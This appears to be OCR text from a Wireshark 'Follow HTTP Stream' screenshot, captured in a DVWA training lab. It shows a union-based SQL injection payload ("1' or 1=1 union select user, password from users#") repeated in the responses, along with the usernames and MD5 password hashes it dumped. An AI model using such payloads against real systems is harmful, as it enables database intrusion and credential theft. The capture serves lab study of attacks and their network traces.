 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method
...<p>
....User ID:
....<input type="text" si
....<input type="submit"
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
Wireshark: Find tex
Find text: 1=1
Cancel
Find
Entire conversation (7186 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close